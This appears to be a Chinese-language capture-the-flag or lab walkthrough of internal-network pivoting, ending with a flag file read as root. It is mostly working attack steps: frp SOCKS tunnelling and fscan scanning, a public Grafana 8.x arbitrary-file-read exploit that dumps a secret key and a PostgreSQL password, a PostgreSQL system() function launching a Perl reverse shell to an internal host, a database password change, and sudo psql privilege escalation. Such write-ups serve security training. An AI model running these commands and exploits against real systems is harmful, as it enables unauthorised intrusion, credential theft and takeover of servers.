1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ifconfig eth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255 inet6 fe80::216 :3 eff:fe09:3755 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:09 :37 :55 txqueuelen 1000 (Ethernet)RX packets 98109 bytes 132787096 (132 .7 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 22810 bytes 7087368 (7 .0 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth1 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255 inet6 fe80::216 :3 eff:fe26:8 b9e prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:26 :8 b:9 e txqueuelen 1000 (Ethernet)RX packets 1190 bytes 49980 (49 .9 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1209 bytes 51446 (51 .4 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 2117 bytes 182001 (182 .0 KB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2117 bytes 182001 (182 .0 KB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
发现是双网卡,有另一个网段172.30.54.179/24
在172.30.12.5开启http服务方便,拥有双网卡的这个机子下载文件
1 python3 -m http.server 8002 &
同时创建一个frpc2.toml文件,并写入
1 2 3 4 5 6 7 8 9 10 serverAddr = "172.30.12.5" serverPort = 7001 [[proxies]] name = "plugin_socks5" type = "tcp" remotePort = 6001 [proxies.plugin] type = "socks5"
frps.toml
双网卡机子下载文件
1 2 3 4 5 wget http:// 172.30 .12.5 :8002 /fscan_amd64// 172.30 .12.5 :8002 /frpc// 172.30 .12.5 :8002 /frpc2.toml777 *
1 ./fscan_amd64 -h 172.30.54.179/ 24
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 1 .8 .2 172 .30 .54 .179 is alive172 .30 .54 .12 is alive[*] Icmp alive hosts len is: 2 172.30.54.12:22 open172.30.54.179:22 open172.30.54.179:8080 open172.30.54.12:5432 open172.30.54.12:3000 open172.30.54.179:8009 open[*] alive ports len is: 6 [*] WebTitle: http://172 .30 .54 .12 :3000 code:302 len:29 title:None 跳转url: http://172 .30 .54 .12 :3000 /login[*] WebTitle: http://172 .30 .54 .179 :8080 code:200 len:3964 title:医院后台管理平台[*] WebTitle: http://172 .30 .54 .12 :3000 /login code:200 len:27909 title:Grafana
1 2 ./frps -c ./ frps.toml & // 172.30 .12.5 /frpc -c ./ frpc2.toml & // 双网卡机
相当于172.30.12.5起了frps和frpc,

第一级:在我们的vps上起frps,在172.30.12.5起frpc
第二级:在172.30.12.5起frps, 双网卡机起frpc

Grafana任意文件读取
弱口令admin/admin登录
5432端口应该是postgresql,该Grafana v8.3.0 版本存在任意文件读取可以利用,
影响版本:Grafana 8.0.0 - 8.3.0
github有现成的exp:https://github.com/A-D-Team/grafanaExp/releases

1 ./grafanaExp_linux_amd64 exp -u http:/ /172.30.54.12:3000/
合着这还是个前台任意文件读取
1 2 3 4 5 6 ./grafanaExp_linux_amd64 exp -u http:/ /172.30.54.12:3000/ 2024 /03/ 15 20 :22 :17 Target vulnerable has plugin [alertlist]2024 /03/ 15 20 :22 :17 Got secret_key [SW2YcwTIb9zpOOhoPsMm]2024 /03/ 15 20 :22 :17 There is [0 ] records in db.2024 /03/ 15 20 :22 :17 type:[postgres] name:[PostgreSQL] url:[localhost:5432 ] user:[postgres] password[Postgres@123 ]database:[postgres] basic_auth_user:[] basic_auth_password:[]2024 /03/ 15 20 :22 :17 All Done, have nice day!
拿到postgresql密码Postgres@123

同时,grafana 后台还可以执行 postgres 的命令,能反弹shell,不出网只能弹到172.30.54.179
1 2 3 CREATE OR REPLACE FUNCTION system (cstring ) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6' , 'system' LANGUAGE 'c' STRICT ;select system ('perl -e \' use Socket;$i="172.30.54.179";$p=4444 ;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if (connect (S,sockaddr_in($p,inet_aton($i)))){open (STDIN,">&S");open (STDOUT,">&S");open (STDERR,">&S");exec("/bin/sh -i");};\'' );
当然如果没有弱口令进入后台执行语句的话,可以根据获取到的postgresql密码,远程连上去再执行语句
连上数据库后也可以改数据库的root密码
1 ALTER USER root WITH PASSWORD '123456' ;
用python提升一下交互性
1 python3 -c 'import pty;pty.spawn("/bin/bash" )'
接下来就是提权了

有个
1 (ALL) NOPASSWD: /usr/ local/postgresql/ bin/psql

利用它来执行命令
1 2 3 4 sudo /usr/ local/postgresql/ bin/psql/bin/ bash/root/ flag/flag04.txt